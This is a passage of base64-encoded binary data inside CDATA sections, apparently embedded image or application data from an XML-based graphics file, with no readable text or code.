m56hpKerrrG0t7q9wMPGyczO0dTX2dze4ePl9P/z7ubd0cO0o5F+bFpJ597UyLyuoJOFeW9lXldS
TkpIRjAwMDAxMTIyMzQ1Njg5Ojs8TE1OT1BRUlRVV1haXF1fYWNlZ2lrbnBydXd6fH+ChYiLjpKV
mJufoqWprK+ytrm8wMPGyc3Q09bZ297h4+bo6uzu8PH18Ong1cm6qZgIppeIem1hV09IQj47ODY1
MzMkJCQlJSYnKCkqKywtPT4/QEFDREVHSEpLTU9RUlRWWFtdX2FkZmlsbnF0d3t+gYWIi4+Slpmd
oaSorK+ztrq+wcXIzM/T1tnc3+Hk5unr7e/x8vT15NrOwLCejHlnVUQ2KQD28evi2My+r5+Pf3Bi
VUtCOjUwLSspJyYmGhobGxwdHh4fICEuLi8wMTIzNDU3ODk7PD5AQUNFR0lLTU9RVFZZW15hZGdq
bnF0eHt/goaKjpGVmZ2hpamtsbW5vcHFyMzQ09ba3eDi5fL09faAbVtKOy0iGBHJuqqaiHdnWEtA
Ny8qJSIfHhwcEhISExMUFRUWFhcYIyQkLS4vMTI0NTc5Ojw+QENFR0pMT1JVWFteYWRoa29zdnp+
goaKjpKXm5+kqKzJzdHU2Nve4eTn6ff8dGJQQDL7+fXw6N/UYFFDNy4mIBwZFxUUDAwMDQ0ODg8Q
GBgZGR8gISIjJCUnKCkrLC4wMTM1Nzo8PkFERklMT1JVWVxgY2drbnJ2e3+DiIyRlZqfo6itsba6
v8PHy8/k5vb3+Pr6wbGgjntoVkYAgoSo0nwIGURAZgZmZgYQALIJQAIAIEgAwuSwZQQ+EoDgaIrk
IIhhIIphAAAIEAAAgAAAAIQAAAAIM44IoMEDYUJJwOtH/qSCf3JAUEPhsSgkWxFFwF0FKCyCPhf6
5VtRX/c4TJBOCEo5Dt//RFrFhILrA1bk0D+NBm3lDoryOTTKW+4qjbCc3gRqjddV/T3hYYJU4k09
+LHUgx8Tqglt3hyxQxRNM4hxGn9/9fKCQ+FwBKK6h6WJwi64/87L01sfSM8SWeVNkwmlH4HElxZW
UthkCGEtqmVY6Iob3l6IOlbdzvtv32KEVx6AJvNKLyr/Q5hQEMBlF88z/bBgLcr+JZZ/HxalEr7t
eWnRVrtxX9kjIKlc1iK71UmNmFDBtfknfsFfET0uynr0pEZhhIV8KTc2GtXmAvv1r7UdkOpF4s76
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
